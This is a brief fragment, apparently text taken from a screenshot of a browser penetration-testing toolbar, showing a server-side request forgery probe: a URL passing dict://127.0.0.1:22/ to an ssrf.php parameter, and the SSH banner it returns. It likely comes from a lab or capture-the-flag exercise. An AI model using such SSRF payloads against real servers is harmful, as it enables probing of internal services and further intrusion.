 SSH-2.0-OpenSSH_7.4 Protocol mismatch.
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://39.1 3:66/ssrf.php?url=dict://127.0.0.1:22/
Split URL